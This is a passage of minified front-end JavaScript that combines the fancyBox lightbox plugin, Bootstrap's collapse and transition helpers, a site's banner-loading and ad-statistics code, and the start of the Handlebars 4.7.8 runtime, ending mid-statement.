e,t,r,i,a,s,l,c,u,d,h,g,v,y,_,b,x,$=o.getViewport(),w=0,S=o.wrap,k=o.skin,C=o.inner,E=o.current,q=E.width,D=E.height,A=E.minWidth,P=E.minHeight,T=E.maxWidth,M=E.maxHeight,F=E.scrolling,L=E.scrollOutside?E.scrollbarWidth:0,R=E.margin,I=f(R[1]+R[3]),O=f(R[0]+R[2]+100);if(S.add(k).add(C).width("auto").height("auto").removeClass("fancybox-tmp"),a=I+(r=f(k.outerWidth(!0)-k.width())),s=O+(i=f(k.outerHeight(!0)-k.height())),l=p(q)?($.w-a)*f(q)/100:q,c=p(D)?($.h-s)*f(D)/100:D,"iframe"===E.type){if(b=E.content,E.autoHeight&&1===b.data("ready"))try{b[0].contentWindow.document.location&&(C.width(l).height(9999),x=b.contents().find("body"),L&&x.css("overflow-x","hidden"),c=x.height())}catch(e){}}else(E.autoWidth||E.autoHeight)&&(C.addClass("fancybox-tmp"),E.autoWidth||C.width(l),E.autoHeight||C.height(c),E.autoWidth&&(l=C.width()),E.autoHeight&&(c=C.height()),C.removeClass("fancybox-tmp"));if(q=f(l),D=f(c),h=l/c,A=f(p(A)?f(A,"w")-a:A),T=f(p(T)?f(T,"w")-a:T),P=f(p(P)?f(P,"h")-s:P),u=T,d=M=f(p(M)?f(M,"h")-s:M),E.fitToView&&(T=Math.min($.w-a,T),M=Math.min($.h-s,M)),y=$.w-I,_=$.h-O,E.aspectRatio?(q>T&&(D=f((q=T)/h)),D>M&&(q=f((D=M)*h)),q<A&&(D=f((q=A)/h)),D<P&&(q=f((D=P)*h))):(q=Math.max(A,Math.min(q,T)),E.autoHeight&&"iframe"!==E.type&&(C.width(q),D=C.height()),D=Math.max(P,Math.min(D,M))),E.fitToView)if(C.width(q).height(D),S.width(q+r),g=S.width(),v=S.height(),E.aspectRatio)for(;(g>y||v>_)&&q>A&&D>P&&!(w++>19);)D=Math.max(P,Math.min(M,D-10)),(q=f(D*h))<A&&(D=f((q=A)/h)),q>T&&(D=f((q=T)/h)),C.width(q).height(D),S.width(q+r),g=S.width(),v=S.height();else q=Math.max(A,Math.min(q,q-(g-y))),D=Math.max(P,Math.min(D,D-(v-_)));L&&"auto"===F&&D<c&&q+r+L<y&&(q+=L),C.width(q).height(D),S.width(q+r),g=S.width(),v=S.height(),e=(g>y||v>_)&&q>A&&D>P,t=E.aspectRatio?q<u&&D<d&&q<l&&D<c:(q<u||D<d)&&(q<l||D<c),n.extend(E,{dim:{width:m(g),height:m(v)},origWidth:l,origHeight:c,canShrink:e,canExpand:t,wPadding:r,hPadding:i,wrapSpace:v-k.outerHeight(!0),skinSpace:k.height()-D}),!b&&E.autoHeight&&D>P&&D<M&&!t&&C.height("auto")},_getPosition:function(e){var t=o.current,n=o.getViewport(),r=t.margin,i=o.wrap.width()+r[1]+r[3],a=o.wrap.height()+r[0]+r[2],s={position:"absolute",top:r[0],left:r[3]};return t.autoCenter&&t.fixed&&!e&&a<=n.h&&i<=n.w?s.position="fixed":t.locked||(s.top+=n.y,s.left+=n.x),s.top=m(Math.max(s.top,s.top+(n.h-a)*t.topRatio)),s.left=m(Math.max(s.left,s.left+(n.w-i)*t.leftRatio)),s},_afterZoomIn:function(){var e=o.current;e&&(o.isOpen=o.isOpened=!0,o.wrap.css("overflow","visible").addClass("fancybox-opened"),o.update(),(e.closeClick||e.nextClick&&o.group.length>1)&&o.inner.css("cursor","pointer").bind("click.fb",function(t){n(t.target).is("a")||n(t.target).parent().is("a")||(t.preventDefault(),o[e.closeClick?"close":"next"]())}),e.closeBtn&&n(e.tpl.closeBtn).appendTo(o.skin).bind("click.fb",function(e){e.preventDefault(),o.close()}),e.arrows&&o.group.length>1&&((e.loop||e.index>0)&&n(e.tpl.prev).appendTo(o.outer).bind("click.fb",o.prev),(e.loop||e.index<o.group.length-1)&&n(e.tpl.next).appendTo(o.outer).bind("click.fb",o.next)),o.trigger("afterShow"),e.loop||e.index!==e.group.length-1?o.opts.autoPlay&&!o.player.isActive&&(o.opts.autoPlay=!1,o.play()):o.play(!1))},_afterZoomOut:function(e){e=e||o.current,n(".fancybox-wrap").trigger("onReset").remove(),n.extend(o,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null}),o.trigger("afterClose",e)}}),o.transitions={getOrigPosition:function(){var e=o.current,t=e.element,n=e.orig,r={},i=50,a=50,s=e.hPadding,l=e.wPadding,c=o.getViewport();return!n&&e.isDom&&t.is(":visible")&&((n=t.find("img:first")).length||(n=t)),u(n)?(r=n.offset(),n.is("img")&&(i=n.outerWidth(),a=n.outerHeight())):(r.top=c.y+(c.h-a)*e.topRatio,r.left=c.x+(c.w-i)*e.leftRatio),("fixed"===o.wrap.css("position")||e.locked)&&(r.top-=c.y,r.left-=c.x),r={top:m(r.top-s*e.topRatio),left:m(r.left-l*e.leftRatio),width:m(i+l),height:m(a+s)}},step:function(e,t){var n,r,i=t.prop,a=o.current,s=a.wrapSpace,l=a.skinSpace;"width"!==i&&"height"!==i||(n=t.end===t.start?1:(e-t.start)/(t.end-t.start),o.isClosing&&(n=1-n),r=e-("width"===i?a.wPadding:a.hPadding),o.skin[i](f("width"===i?r:r-s*n)),o.inner[i](f("width"===i?r:r-s*n-l*n)))},zoomIn:function(){var e=o.current,t=e.pos,r=e.openEffect,i="elastic"===r,a=n.extend({opacity:1},t);delete a.position,i?(t=this.getOrigPosition(),e.openOpacity&&(t.opacity=.1)):"fade"===r&&(t.opacity=.1),o.wrap.css(t).animate(a,{duration:"none"===r?0:e.openSpeed,easing:e.openEasing,step:i?this.step:null,complete:o._afterZoomIn})},zoomOut:function(){var e=o.current,t=e.closeEffect,n="elastic"===t,r={opacity:.1};n&&(r=this.getOrigPosition(),e.closeOpacity&&(r.opacity=.1)),o.wrap.animate(r,{duration:"none"===t?0:e.closeSpeed,easing:e.closeEasing,step:n?this.step:null,complete:o._afterZoomOut})},changeIn:function(){var e,t=o.current,n=t.nextEffect,r=t.pos,i={opacity:1},a=o.direction,s=200;r.opacity=.1,"elastic"===n&&(e="down"===a||"up"===a?"top":"left","down"===a||"right"===a?(r[e]=m(f(r[e])-s),i[e]="+=200px"):(r[e]=m(f(r[e])+s),i[e]="-=200px")),"none"===n?o._afterZoomIn():o.wrap.css(r).animate(i,{duration:t.nextSpeed,easing:t.nextEasing,complete:o._afterZoomIn})},changeOut:function(){var e=o.previous,t=e.prevEffect,r={opacity:.1},i=o.direction;"elastic"===t&&(r["down"===i||"up"===i?"top":"left"]=("up"===i||"left"===i?"-":"+")+"=200px"),e.wrap.animate(r,{duration:"none"===t?0:e.prevSpeed,easing:e.prevEasing,complete:function(){n(this).trigger("onReset").remove()}})}},o.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!c,fixed:!0},overlay:null,fixed:!1,create:function(e){e=n.extend({},this.defaults,e),this.overlay&&this.close(),this.overlay=n('<div class="fancybox-overlay"></div>').appendTo("body"),this.fixed=!1,e.fixed&&o.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(e){var t=this;e=n.extend({},this.defaults,e),this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(e),this.fixed||(i.bind("resize.overlay",n.proxy(this.update,this)),this.update()),e.closeClick&&this.overlay.bind("click.overlay",function(e){n(e.target).hasClass("fancybox-overlay")&&(o.isActive?o.close():t.close())}),this.overlay.css(e.css).show()},close:function(){n(".fancybox-overlay").remove(),i.unbind("resize.overlay"),this.overlay=null,!1!==this.margin&&(n("body").css("margin-right",this.margin),this.margin=!1),this.el&&this.el.removeClass("fancybox-lock")},update:function(){var e,n="100%";this.overlay.width(n).height("100%"),s?(e=Math.max(t.documentElement.offsetWidth,t.body.offsetWidth),a.width()>e&&(n=a.width())):a.width()>i.width()&&(n=a.width()),this.overlay.width(n).height(a.height())},onReady:function(e,r){n(".fancybox-overlay").stop(!0,!0),this.overlay||(this.margin=(a.height()>i.height()||"scroll"===n("body").css("overflow-y"))&&n("body").css("margin-right"),this.el=t.all&&!t.querySelector?n("html"):n("body"),this.create(e)),e.locked&&this.fixed&&(r.locked=this.overlay.append(r.wrap),r.fixed=!1),!0===e.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(e,t){t.locked&&(this.el.addClass("fancybox-lock"),!1!==this.margin&&n("body").css("margin-right",f(this.margin)+t.scrollbarWidth)),this.open(e)},onUpdate:function(){this.fixed||this.update()},afterClose:function(e){this.overlay&&!o.isActive&&this.overlay.fadeOut(e.speedOut,n.proxy(this.close,this))}},o.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(e){var t,r,i=o.current,a=i.title,l=e.type;if(n.isFunction(a)&&(a=a.call(i.element,i)),d(a)&&""!==n.trim(a)){switch(t=n('<div class="fancybox-title fancybox-title-'+l+'-wrap">'+a+"</div>"),l){case"inside":r=o.skin;break;case"outside":r=o.wrap;break;case"over":r=o.inner;break;default:r=o.skin,t.appendTo("body"),s&&t.width(t.width()),t.wrapInner('<span class="child"></span>'),o.current.margin[2]+=Math.abs(f(t.css("margin-bottom")))}t["top"===e.position?"prependTo":"appendTo"](r)}}},n.fn.fancybox=function(e){var t,r=n(this),i=this.selector||"",s=function(a){var s,l,c=n(this).blur(),u=t;a.ctrlKey||a.altKey||a.shiftKey||a.metaKey||c.is(".fancybox-wrap")||(s=e.groupAttr||"data-fancybox-group",(l=c.attr(s))||(s="rel",l=c.get(0)[s]),l&&""!==l&&"nofollow"!==l&&(u=(c=(c=i.length?n(i):r).filter("["+s+'="'+l+'"]')).index(this)),e.index=u,!1!==o.open(c,e)&&a.preventDefault())};return t=(e=e||{}).index||0,i&&!1!==e.live?a.undelegate(i,"click.fb-start").delegate(i+":not('.fancybox-item, .fancybox-nav')","click.fb-start",s):r.unbind("click.fb-start").bind("click.fb-start",s),this.filter("[data-fancybox-start=1]").trigger("click"),this},a.ready(function(){n.scrollbarWidth===r&&(n.scrollbarWidth=function(){var e=n('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),t=e.children(),r=t.innerWidth()-t.height(99).innerWidth();return e.remove(),r}),n.support.fixedPosition===r&&(n.support.fixedPosition=function(){var e=n('<div style="position:fixed;top:20px;"></div>').appendTo("body"),t=20===e[0].offsetTop||15===e[0].offsetTop;return e.remove(),t}()),n.extend(o.defaults,{scrollbarWidth:n.scrollbarWidth(),fixed:n.support.fixedPosition,parent:n("body")})})}(window,document,jQuery),function(e){e.fn.emulateTransitionEnd=function(t){var n=!1,r=this;e(this).one(e.support.transition.end,function(){n=!0});return setTimeout(function(){n||e(r).trigger(e.support.transition.end)},t),this},e(function(){e.support.transition=function(){var e=document.createElement("bootstrap"),t={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var n in t)if(void 0!==e.style[n])return{end:t[n]}}()})}(jQuery),function(e){var t=function(n,r){this.$element=e(n),this.options=e.extend({},t.DEFAULTS,r),this.transitioning=null,this.options.parent&&(this.$parent=e(this.options.parent)),this.options.toggle&&this.toggle()};t.DEFAULTS={toggle:!0},t.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"},t.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var t=e.Event("show.bs.collapse");if(this.$element.trigger(t),!t.isDefaultPrevented()){var n=this.$parent&&this.$parent.find("> .panel > .in");if(n&&n.length){var r=n.data("bs.collapse");if(r&&r.transitioning)return;n.collapse("hide"),r||n.data("bs.collapse",null)}var i=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[i](0),this.transitioning=1;var a=function(){this.$element.removeClass("collapsing").addClass("in")[i]("auto"),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!e.support.transition)return a.call(this);var o=e.camelCase(["scroll",i].join("-"));this.$element.one(e.support.transition.end,e.proxy(a,this)).emulateTransitionEnd(350)[i](this.$element[0][o])}}},t.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var t=e.Event("hide.bs.collapse");if(this.$element.trigger(t),!t.isDefaultPrevented()){var n=this.dimension();this.$element[n](this.$element[n]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;var r=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};if(!e.support.transition)return r.call(this);this.$element[n](0).one(e.support.transition.end,e.proxy(r,this)).emulateTransitionEnd(350)}}},t.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var n=e.fn.collapse;e.fn.collapse=function(n){return this.each(function(){var r=e(this),i=r.data("bs.collapse"),a=e.extend({},t.DEFAULTS,r.data(),"object"==typeof n&&n);i||r.data("bs.collapse",i=new t(this,a)),"string"==typeof n&&i[n]()})},e.fn.collapse.Constructor=t,e.fn.collapse.noConflict=function(){return e.fn.collapse=n,this},e(document).on("click.bs.collapse.data-api","[data-toggle=collapse]",function(t){var n,r=e(this),i=r.attr("data-target")||t.preventDefault()||(n=r.attr("href"))&&n.replace(/.*(?=#[^\s]+$)/,""),a=e(i),o=a.data("bs.collapse"),s=o?"toggle":r.data(),l=r.attr("data-parent"),c=l&&e(l);o&&o.transitioning||(c&&c.find('[data-toggle=collapse][data-parent="'+l+'"]').not(r).addClass("collapsed"),r[a.hasClass("in")?"addClass":"removeClass"]("collapsed")),a.collapse(s)})}(jQuery);const makeImage=(e,t)=>{const n=e.parent().closest("#top_banners").length>0;var r=$$1('<img src="'.concat(t.src,'" width="').concat(t.width,'" height="').concat(t.height,'" alt="" ').concat(n?'fetchpriority="high"':"","/>"));e.empty(),""===t.click_url?r.appendTo(e):$$1('<a href="'.concat(t.click_url,'" title="" target="').concat(t.click_target,'"></a>')).append(r).appendTo(e)};function bindBannerPopupClose(){$$1("body").on("click",".banner-popup-overlay",()=>{$$1(".banner-popup-overlay").css("display","none")}),$$1("body").on("click",".banner-popup-close",e=>{e.preventDefault(),$$1(".banner-popup-overlay").css("display","none")})}function getIsVisible(e,t){var n=e.parents(t);return null==n||!n.length||"none"!==window.getComputedStyle(n[0]).display}function loadBanners(){var e="";$$1.metadata.setType("class"),$$1(".banner").each(function(){var t,n=$$1(this),r=$$1.metadata.get(this),i="";if("informer"===r.type){i="_".concat(r.iids);const e=n.find("a[bannerid][placeid]:not([itemid])");if(e&&e.length>0){const t=$$1(e),n="/Click.aspx?placeId=".concat(t.attr("placeId"),"&bannerId=").concat(t.attr("bannerId"));t.attr("href",n)}const t=n.find("a[bannerid][placeid][itemid]");for(let e=0;e<t.length;e+=1){const n=$$1(t[e]),r="/Click.aspx?placeId=".concat(n.attr("placeId"),"&bannerId=").concat(n.attr("bannerId"),"&itemId=").concat(n.attr("itemId"));n.attr("href",r)}}if("none"===n.css("display")||!getIsVisible(n,".b-banner"))return;"image"===r.type&&makeImage(n,{src:r.source,width:r.width,height:r.height,click_url:r.click_url,click_target:r.click_target});const a=r.bid,o=null===(t=n.attr("id"))||void 0===t?void 0:t.replace("place_","");e+="".concat(o,"_").concat(a).concat(i,"|")});let t=window.location.href;window.location.hash&&(t=t.replace(window.location.hash,""));var n=Math.random();(new Image).src="/adstat.aspx?img=true&banners=".concat(e,"&url=").concat(t,"&random=").concat(n);var r={};$$1(".banner_html5").each(function(){if("none"!==window.getComputedStyle(this).display){const e=$$1(this).attr("data-id");e&&(r[e]=$$1.metadata.get(this))}}),Object.keys(r).length&&loadDynamic("/static/js/vendor/swiffy.js","script",()=>{$$1.get("/GetHtmlHandler.ashx?bid=".concat(JSON.stringify(Object.keys(r))),e=>{Object.entries(e).forEach(e=>{let[t,n]=e;var i=document.getElementById(t);if(null!=n&&n.length&&i){const e=t.replace("swiffy_",""),a=n.replace("#url#","/Click.aspx?placeId=".concat(r[e].pid,"&bannerId=").concat(e));$$1(i).css("width",r[e].width),$$1(i).css("height",r[e].height);new window.swiffy.Stage(i,JSON.parse(a),{}).start()}})})}),$$1(".banner_animate").each(function(){if("none"!==window.getComputedStyle(this).display){const e=$$1.metadata.get(this);$$1(this).html('<iframe src="/GetIFrameHandler.ashx?bid='.concat(e.bid,"&pid=").concat(e.pid,'" style="width: ').concat(e.width,"px; height: ").concat(e.height,'px;"></iframe>'))}})}bindBannerPopupClose();var handlebars$1={exports:{}},handlebars_runtime={exports:{}},base$1={},utils={},hasRequiredUtils;function requireUtils(){if(hasRequiredUtils)return utils;hasRequiredUtils=1,utils.__esModule=!0,utils.extend=i,utils.indexOf=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},utils.escapeExpression=function(e){if("string"!=typeof e){if(e&&e.toHTML)return e.toHTML();if(null==e)return"";if(!e)return e+"";e=""+e}if(!n.test(e))return e;return e.replace(t,r)},utils.isEmpty=function(e){return!e&&0!==e||!(!s(e)||0!==e.length)},utils.createFrame=function(e){var t=i({},e);return t._parent=e,t},utils.blockParams=function(e,t){return e.path=t,e},utils.appendContextPath=function(e,t){return(e?e+".":"")+t};var e={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},t=/[&<>"'`=]/g,n=/[&<>"'`=]/;function r(t){return e[t]}function i(e){for(var t=1;t<arguments.length;t++)for(var n in arguments[t])Object.prototype.hasOwnProperty.call(arguments[t],n)&&(e[n]=arguments[t][n]);return e}var a=Object.prototype.toString;utils.toString=a;var o=function(e){return"function"==typeof e};o(/x/)&&(utils.isFunction=o=function(e){return"function"==typeof e&&"[object Function]"===a.call(e)}),utils.isFunction=o;var s=Array.isArray||function(e){return!(!e||"object"!=typeof e)&&"[object Array]"===a.call(e)};return utils.isArray=s,utils}var exception={exports:{}},hasRequiredException;function requireException(){return hasRequiredException||(hasRequiredException=1,function(e,t){t.__esModule=!0;var n=["description","fileName","lineNumber","endLineNumber","message","name","number","stack"];function r(e,t){var i=t&&t.loc,a=void 0,o=void 0,s=void 0,l=void 0;i&&(a=i.start.line,o=i.end.line,s=i.start.column,l=i.end.column,e+=" - "+a+":"+s);for(var c=Error.prototype.constructor.call(this,e),u=0;u<n.length;u++)this[n[u]]=c[n[u]];Error.captureStackTrace&&Error.captureStackTrace(this,r);try{i&&(this.lineNumber=a,this.endLineNumber=o,Object.defineProperty?(Object.defineProperty(this,"column",{value:s,enumerable:!0}),Object.defineProperty(this,"endColumn",{value:l,enumerable:!0})):(this.column=s,this.endColumn=l))}catch(e){}}r.prototype=new Error,t.default=r,e.exports=t.default}(exception,exception.exports)),exception.exports}var helpers$1={},blockHelperMissing={exports:{}},hasRequiredBlockHelperMissing;function requireBlockHelperMissing(){return hasRequiredBlockHelperMissing||(hasRequiredBlockHelperMissing=1,function(e,t){t.__esModule=!0;var n=requireUtils();t.default=function(e){e.registerHelper("blockHelperMissing",function(t,r){var i=r.inverse,a=r.fn;if(!0===t)return a(this);if(!1===t||null==t)return i(this);if(n.isArray(t))return t.length>0?(r.ids&&(r.ids=[r.name]),e.helpers.each(t,r)):i(this);if(r.data&&r.ids){var o=n.createFrame(r.data);o.contextPath=n.appendContextPath(r.data.contextPath,r.name),r={data:o}}return a(t,r)})},e.exports=t.default}(blockHelperMissing,blockHelperMissing.exports)),blockHelperMissing.exports}var each={exports:{}},hasRequiredEach;function requireEach(){return hasRequiredEach||(hasRequiredEach=1,function(e,t){t.__esModule=!0;var n,r=requireUtils(),i=requireException(),a=(n=i)&&n.__esModule?n:{default:n};t.default=function(e){e.registerHelper("each",function(e,t){if(!t)throw new a.default("Must pass iterator to #each");var n,i=t.fn,o=t.inverse,s=0,l="",c=void 0,u=void 0;function d(t,n,a){c&&(c.key=t,c.index=n,c.first=0===n,c.last=!!a,u&&(c.contextPath=u+t)),l+=i(e[t],{data:c,blockParams:r.blockParams([e[t],t],[u+t,null])})}if(t.data&&t.ids&&(u=r.appendContextPath(t.data.contextPath,t.ids[0])+"."),r.isFunction(e)&&(e=e.call(this)),t.data&&(c=r.createFrame(t.data)),e&&"object"==typeof e)if(r.isArray(e))for(var p=e.length;s<p;s++)s in e&&d(s,s,s===e.length-1);else if("function"==typeof Symbol&&e[Symbol.iterator]){for(var h=[],f=e[Symbol.iterator](),m=f.next();!m.done;m=f.next())h.push(m.value);for(p=(e=h).length;s<p;s++)d(s,s,s===e.length-1)}else n=void 0,Object.keys(e).forEach(function(e){void 0!==n&&d(n,s-1),n=e,s++}),void 0!==n&&d(n,s-1,!0);return 0===s&&(l=o(this)),l})},e.exports=t.default}(each,each.exports)),each.exports}var helperMissing={exports:{}},hasRequiredHelperMissing;function requireHelperMissing(){return hasRequiredHelperMissing||(hasRequiredHelperMissing=1,function(e,t){t.__esModule=!0;var n,r=requireException(),i=(n=r)&&n.__esModule?n:{default:n};t.default=function(e){e.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new i.default('Missing helper: "'+arguments[arguments.length-1].name+'"')})},e.exports=t.default}(helperMissing,helperMissing.exports)),helperMissing.exports}var _if={exports:{}},hasRequired_if;function require_if(){return hasRequired_if||(hasRequired_if=1,function(e,t){t.__esModule=!0;var n,r=requireUtils(),i=requireException(),a=(n=i)&&n.__esModule?n:{default:n};t.default=function(e){e.registerHelper("if",function(e,t){if(2!=arguments.length)throw new a.default("#if requires exactly one argument");return r.isFunction(e)&&(e=e.call(this)),!t.hash.includeZero&&!e||r.isEmpty(e)?t.inverse(this):t.fn(this)}),e.registerHelper("unless",function(t,n){if(2!=arguments.length)throw new a.default("#unless requires exactly one argument");return e.helpers.if.call(this,t,{fn:n.inverse,inverse:n.fn,hash:n.hash})})},e.exports=t.default}(_if,_if.exports)),_if.exports}var log={exports:{}},hasRequiredLog;function requireLog(){return hasRequiredLog||(hasRequiredLog=1,e=log,(t=log.exports).__esModule=!0,t.default=function(e){e.registerHelper("log",function(){for(var t=[void 0],n=arguments[arguments.length-1],r=0;r<arguments.length-1;r++)t.push(arguments[r]);var i=1;null!=n.hash.level?i=n.hash.level:n.data&&null!=n.data.level&&(i=n.data.level),t[0]=i,e.log.apply(e,t)})},e.exports=t.default),log.exports;var e,t}var lookup={exports:{}},hasRequiredLookup;function requireLookup(){return hasRequiredLookup||(hasRequiredLookup=1,e=lookup,(t=lookup.exports).__esModule=!0,t.default=function(e){e.registerHelper("lookup",function(e,t,n){return e?n.lookupProperty(e,t):e})},e.exports=t.default),lookup.exports;var e,t}var _with={exports:{}},hasRequired_with,hasRequiredHelpers$1;function require_with(){return hasRequired_with||(hasRequired_with=1,function(e,t){t.__esModule=!0;var n,r=requireUtils(),i=requireException(),a=(n=i)&&n.__esModule?n:{default:n};t.default=function(e){e.registerHelper("with",function(e,t){if(2!=arguments.length)throw new a.default("#with requires exactly one argument");r.isFunction(e)&&(e=e.call(this));var n=t.fn;if(r.isEmpty(e))return t.inverse(this);var i=t.data;return t.data&&t.ids&&((i=r.createFrame(t.data)).contextPath=r.appendContextPath(t.data.contextPath,t.ids[0])),n(e,{data:i,blockParams:r.blockParams([e],[i&&i.contextPath])})})},e.exports=t.default}(_with,_with.exports)),_with.exports}function requireHelpers$1(){if(hasRequiredHelpers$1)return helpers$1;function e(e){return e&&e.__esModule?e:{default:e}}hasRequiredHelpers$1=1,helpers$1.__esModule=!0,helpers$1.registerDefaultHelpers=function(e){t.default(e),n.default(e),r.default(e),i.default(e),a.default(e),o.default(e),s.default(e)},helpers$1.moveHelperToHooks=function(e,t,n){e.helpers[t]&&(e.hooks[t]=e.helpers[t],n||delete e.helpers[t])};var t=e(requireBlockHelperMissing()),n=e(requireEach()),r=e(requireHelperMissing()),i=e(require_if()),a=e(requireLog()),o=e(requireLookup()),s=e(require_with());return helpers$1}var decorators={},inline={exports:{}},hasRequiredInline,hasRequiredDecorators;function requireInline(){return hasRequiredInline||(hasRequiredInline=1,function(e,t){t.__esModule=!0;var n=requireUtils();t.default=function(e){e.registerDecorator("inline",function(e,t,r,i){var a=e;return t.partials||(t.partials={},a=function(i,a){var o=r.partials;r.partials=n.extend({},o,t.partials);var s=e(i,a);return r.partials=o,s}),t.partials[i.args[0]]=i.fn,a})},e.exports=t.default}(inline,inline.exports)),inline.exports}function requireDecorators(){if(hasRequiredDecorators)return decorators;hasRequiredDecorators=1,decorators.__esModule=!0,decorators.registerDefaultDecorators=function(e){n.default(e)};var e,t=requireInline(),n=(e=t)&&e.__esModule?e:{default:e};return decorators}var logger={exports:{}},hasRequiredLogger;function requireLogger(){return hasRequiredLogger||(hasRequiredLogger=1,function(e,t){t.__esModule=!0;var n=requireUtils(),r={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(e){if("string"==typeof e){var t=n.indexOf(r.methodMap,e.toLowerCase());e=t>=0?t:parseInt(e,10)}return e},log:function(e){if(e=r.lookupLevel(e),"undefined"!=typeof console&&r.lookupLevel(r.level)<=e){var t=r.methodMap[e];console[t]||(t="log");for(var n=arguments.length,i=Array(n>1?n-1:0),a=1;a<n;a++)i[a-1]=arguments[a];console[t].apply(console,i)}}};t.default=r,e.exports=t.default}(logger,logger.exports)),logger.exports}var protoAccess={},createNewLookupObject={},hasRequiredCreateNewLookupObject,hasRequiredProtoAccess,hasRequiredBase$1;function requireCreateNewLookupObject(){if(hasRequiredCreateNewLookupObject)return createNewLookupObject;hasRequiredCreateNewLookupObject=1,createNewLookupObject.__esModule=!0,createNewLookupObject.createNewLookupObject=function(){for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];return e.extend.apply(void 0,[Object.create(null)].concat(n))};var e=requireUtils();return createNewLookupObject}function requireProtoAccess(){if(hasRequiredProtoAccess)return protoAccess;hasRequiredProtoAccess=1,protoAccess.__esModule=!0,protoAccess.createProtoAccessControl=function(e){var n=Object.create(null);n.constructor=!1,n.__defineGetter__=!1,n.__defineSetter__=!1,n.__lookupGetter__=!1;var r=Object.create(null);return r.__proto__=!1,{properties:{whitelist:t.createNewLookupObject(r,e.allowedProtoProperties),defaultValue:e.allowProtoPropertiesByDefault},methods:{whitelist:t.createNewLookupObject(n,e.allowedProtoMethods),defaultValue:e.allowProtoMethodsByDefault}}},protoAccess.resultIsAllowed=function(e,t,n){return a("function"==typeof e?t.methods:t.properties,n)},protoAccess.resetLoggedProperties=function(){Object.keys(i).forEach(function(e){delete i[e]})};var e,t=requireCreateNewLookupObject(),n=requireLogger(),r=(e=n)&&e.__esModule?e:{default:e},i=Object.create(null);function a(e,t){return void 0!==e.whitelist[t]?!0===e.whitelist[t]:void 0!==e.defaultValue?e.defaultValue:(function(e){!0!==i[e]&&(i[e]=!0,r.default.log("error",'Handlebars: Access has been denied to resolve the property "'+e+'" because it is not an "own property" of its parent.\nYou can add a runtime option to disable the check or this warning:\nSee https://handlebarsjs.com/api-reference/runtime-options.html#options-to-control-prototype-access for details'))}(t),!1)}return protoAccess}function requireBase$1(){if(hasRequiredBase$1)return base$1;function e(e){return e&&e.__esModule?e:{default:e}}hasRequiredBase$1=1,base$1.__esModule=!0,base$1.HandlebarsEnvironment=l;var t=requireUtils(),n=e(requireException()),r=requireHelpers$1(),i=requireDecorators(),a=e(requireLogger()),o=requireProtoAccess();base$1.VERSION="4.7.8";base$1.COMPILER_REVISION=8;base$1.LAST_COMPATIBLE_COMPILER_REVISION=7;base$1.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0 <4.3.0",8:">= 4.3.0"};var s="[object Object]";function l(e,t,n){this.helpers=e||{},this.partials=t||{},this.decorators=n||{},r.registerDefaultHelpers(this),i.registerDefaultDecorators(this)}l.prototype={constructor:l,logger:a.default,log:a.default.log,registerHelper:function(e,r){if(t.toString.call(e)===s){if(r)throw new n.default("Arg not supported with multiple helpers");t.extend(this.helpers,e)}else this.helpers[e]=r},unregisterHelper:function(e){delete this.helpers[e]},registerPartial:function(e,r){if(t.toString.call(e)===s)t.extend(this.partials,e);else{if(void 0===r)throw new n.default('Attempting to register a partial called "'+e+'" as undefined');this.partials[e]=r}},unregisterPartial:function(e){delete this.partials[e]},registerDecorator:function(e,r){if(t.toString.call(e)===s){if(r)throw new n.default("Arg not supported with multiple decorators");t.extend(this.decorators,e)}else this.decorators[e]=r},unregisterDecorator:function(e){delete this.decorators[e]},resetLoggedPropertyAccesses:function(){o.resetLoggedProperties()}};var c=a.default.log;return base$1.log=c,base$1.createFrame=t.createFrame,base$1.logger=a.default,base$1}var safeString={exports:{}},hasRequiredSafeString;function requireSafeString(){return hasRequiredSafeString||(hasRequiredSafeString=1,function(e,t){function n(e){this.string=e}t.__esModule=!0,n.prototype.toString=n.prototype.toHTML=function(){return""+this.string},t.default=n,e.exports=t.default}(safeString,safeString.exports)),safeString.exports}var runtime={},wrapHelper={},hasRequiredWrapHelper,hasRequiredRuntime;function requireWrapHelper(){if(hasRequiredWrapHelper)return wrapHelper;return hasRequiredWrapHelper=1,wrapHelper.__esModule=!0,wrapHelper.wrapHelper=function(e,t){if("function"!=typeof e)return e;return function(){return arguments[arguments.length-1]=t(arguments[arguments.length-1]),e.apply(this,arguments)}},wrapHelper}function requireRuntime(){if(hasRequiredRuntime)return runtime;hasRequiredRuntime=1,runtime.__esModule=!0,runtime.checkRevision=function(e){var t=e&&e[0]||1,n=i.COMPILER_REVISION;if(t>=i.LAST_COMPATIBLE_COMPILER_REVISION&&t<=i.COMPILER_REVISION)return;if(t<i.LAST_COMPATIBLE_COMPILER_REVISION){var a=i.REVISION_CHANGES[n],o=i.REVISION_CHANGES[t];throw new r.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+a+") or downgrade your runtime 